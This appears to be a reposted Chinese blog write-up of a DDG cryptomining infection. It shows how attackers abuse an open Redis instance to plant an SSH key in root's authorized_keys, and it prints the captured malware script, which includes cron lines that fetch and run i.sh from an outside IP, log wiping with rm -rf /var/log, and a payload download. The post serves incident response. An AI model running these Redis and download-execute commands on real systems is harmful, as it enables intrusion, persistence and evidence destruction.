入侵原理
攻击者通过redis连接服务器在服务器上写入ssh免密登录的公钥
1.生成 ssh 公私钥文件, 写入待发送文件* ssh–keygen –t rsa -C “xxx”* echo –e “nn“; cat id_rsa.pub; echo –e “nn” > foo
2.连接目标服务器redis 服务并清除所有数据* redis–cli –h 12.34.56.78* flushall
3.将公钥写入目标机器的authorized_keys 文件* cat foo | redis–cli –h 12.34.56.78 –x set crackit* redis–cli –h 12.34.56.78* config set dir /root/.ssh/* config get dir* config set dbfilename “authorized_keys“
4.远程登录目标服务器* ssh root@12.34.56.78
解决流程
5.删除/tmp下的执行文件qW3xT.4和ddgs.3016
-

服务器top占用,存在两个异常线程 qW3xT.4,ddgs.3016<img src=”https://p1-jj.byteimg.com/tos-cn-i-t2oaga2asx/gold-user-assets/2019/6/11/16b45b340578e2a6~tplv-t2oaga2asx-zoom-in-crop-mark:4536:0:0:0.image)* 定位两个进程的位置1.linux在启动一个进程时,系统会在/proc下创建一个以PID为名称的文件夹,在这个文件夹下有这个进程的详细信息 exe符号连接就是执行程序的绝对路径;执行程序在/tmp下2.find / –name qW3xT.4, find / –name ddgs.3016 ;执行程序在`/tmp” style=”margin: auto” />
[
](https://link.juejin.cn/?target=https%3A%2F%2Fp1-jj.byteimg.com%2Ftos-cn-i-t2oaga2asx%2Fgold-user-assets%2F2019%2F6%2F11%2F16b45b34046180dd~tplv-t2oaga2asx-image.image “https://p1-jj.byteimg.com/tos-cn-i-t2oaga2asx/gold-user-assets/2019/6/11/16b45b34046180dd~tplv-t2oaga2asx-image.image”)
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin
echo "" > /var/spool/cron/root
echo "*/15 * * * * curl -fsSL http://216.155.135.37:8000/i.sh | sh" >> /var/spool/cron/root
echo "*/15 * * * * wget -q -O- http://216.155.135.37:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "" > /var/spool/cron/crontabs/root
echo "*/15 * * * * curl -fsSL http://216.155.135.37:8000/i.sh | sh" >> /var/spool/cron/crontabs/root
echo "*/15 * * * * wget -q -O- http://216.155.135.37:8000/i.sh | sh" >> /var/spool/cron/crontabs/root
rm -rf /var/cache /var/log
ps auxf | grep -v grep | grep /tmp/ddgs.3016 || rm -rf /tmp/ddgs.3016
if [ ! -f "/tmp/ddgs.3016" ]; then

wget -q http://216.155.135.37:8000/static/3016/ddgs.$(uname -m) -O /tmp/ddgs.3016
curl -fsSL http://216.155.135.37:8000/static/3016/ddgs.$(uname -m) -o /tmp/ddgs.3016
fi
chmod +x /tmp/ddgs.3016 && /tmp/ddgs.3016
ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
1. 下载自身并执行写入定时任务
2. `rm -rf /var/cache /var/log`清空系统登录日志
3. 下载主文件`ddgs.3016`并执行
4. 杀死系统中的其他挖矿进程 [
](https://link.juejin.cn/?target=https%3A%2F%2Fp1-jj.byteimg.com%2Ftos-cn-i-t2oaga2asx%2Fgold-user-assets%2F2019%2F6%2F11%2F16b45b3400385114~tplv-t2oaga2asx-image.image “https://p1-jj.byteimg.com/tos-cn-i-t2oaga2asx/gold-user-assets/2019/6/11/16b45b3400385114~tplv-t2oaga2asx-image.image”)
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin
mkdir -p /opt/yilu/work/xig /opt/yilu/work/xige /usr/bin/bsd-port
touch /opt/yilu/mservice /opt/yilu/work/xig/xig /opt/yilu/work/xige/xige /tmp/thisxxs /usr/bin/.sshd /usr/bin/bsd-port/getty
chmod -x /opt/yilu/mservice /opt/yilu/work/xig/xig /opt/yilu/work/xige/xige /tmp/thisxxs /usr/bin/.sshd /usr/bin/bsd-port/getty
chattr +i /opt/yilu/mservice /opt/yilu/work/xig/xig /opt/yilu/work/xige/xige /tmp/thisxxs /usr/bin/.sshd /usr/bin/bsd-port/getty
ps auxf | grep -v grep | grep /tmp/thisxxs | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /opt/yilu/work/xig/xig | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /opt/yilu/mservice | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /usr/bin/.sshd | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /usr/bin/bsd-port/getty | awk '{print $2}' | xargs kill 此脚本也是限制其他挖空程序运行, yilu 地址https://www.yiluzhuanqian.com/
吾爱破解上对此病毒3014的分析 DDG最新变种3014样本分析
原文地址:https://blog.csdn.net/weixin_57543652/article/details/128640396
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。
如若转载,请注明出处:http://www.7code.cn/show_37946.html
如若内容造成侵权/违法违规/事实不符,请联系代码007邮箱:suwngjj01@126.com进行投诉反馈,一经查实,立即删除!